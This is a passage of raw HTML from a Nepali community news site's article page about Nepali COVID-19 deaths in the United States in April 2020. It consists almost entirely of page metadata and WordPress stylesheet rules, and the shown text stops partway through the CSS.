

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sudooraaja.com/2020/04/29/3054/
body_size: 22093
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta property="fb:pages" content="737640319702735" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description"
        content="sudooraaja is a community based media providing news, information and advertisement to facilitate the voice of the Global Nepali Community." />
    <meta name="twitter:card" content="summary_large_image" />
    <title>
        कोरोना संक्रमणबाट अमेरिकामा १५ नेपालीको मृत्यु &laquo;         Sudoor Aaja    </title>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sudoor Aaja &raquo; कोरोना संक्रमणबाट अमेरिकामा १५ नेपालीको मृत्यु Comments Feed" href="https://sudooraaja.com/2020/04/29/3054/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2020%2F04%2F29%2F3054%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2020%2F04%2F29%2F3054%2F&#038;format=xml" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="कोरोना संक्रमणबाट अमेरिकामा १५ नेपालीको मृत्यु"/><meta property="og:type" content="article"/><meta property="og:description" content="अमेरिकामा कोरोना भाइरस (कोभिड–१९) संक्रमणबाट मृत्यु हुनेको संख्या १५ पुगेको छ। मंगलबार एक नेपालीको मृत्यु भएको छ। मृत्यु हुनेमा अमेरिकाको भर्जिनिया राज्यमा बस्दै आएका महेश पन्थी रहेका छन्। बिरामी भएर गत चैत २६ (अप्रिल ८ तारिख) गते उनी अस्पतालमा भर्ना भएका थिए। यो सँगै न्यूयोर्कमा १२, कोलोराडोमा दुई र भर्जिनियामा एक नेपालीको मृत्यु भएको हो। [&hellip;]"/><meta property="og:url" content="https://sudooraaja.com/2020/04/29/3054/"/><meta property="og:site_name" content="Sudoor Aaja"/><meta property="og:image" content="https://sudooraaja.com/wp-content/uploads/2020/04/USA.jpg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes 